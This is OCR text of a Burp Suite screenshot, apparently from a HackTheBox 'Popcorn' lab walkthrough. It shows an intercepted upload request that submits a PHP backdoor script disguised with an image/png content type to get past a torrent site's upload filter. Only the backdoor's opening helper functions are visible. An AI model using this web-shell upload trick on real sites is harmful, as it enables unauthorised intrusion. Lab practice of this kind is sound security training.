 Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://popcorn.htb:80 [10.10.10.6]
Forward Drop Intercept is on Action Open browser Add notes H
Pretty Raw Hex \n
Inspector
7 Content-Type: multipart/form-data; boundary=---------------------------31974061262716402499419923283
8 Content-Length: 13950
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=bc233c553f9f8562e0584e23c2a6765aa504e81b
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=; saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
b37b7951d0f8f4578cb5912a768f092e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31974061262716402499419923283
16 Content-Disposition: form-data; name="file"; filename="qsd-php-backdoor.php"
17 Content-Type: image/png
18
19 <?php
20 // A robust backdoor script made by Daniel Berliner - http://www.qsdconsulting.com/ [2011-03-15]
21 // This code is public domain and may be used in part or in full for any legal purpose. I would still appreciate a mention though :).
22
23 function isLinux($path)
24 {
25 return (substr($path,0,1)=="/" ? true : false);
26 }
27 function getSlashDir($isLinux)
28 {
29 return($isLinux ? '/' : '\\');
30 }
31 // See if we are on Linux or Windows because the paths have to be processed differently
32 $cwd=getcwd();
33 $isLinux=isLinux($cwd);
34 if(!$isLinux)
35 {
36 $driveLetter=substr($cwd,0,1);
37 }
Request attributes 2
Request query parameters 2
Request body parameters 2
Request cookies 7
Request headers 12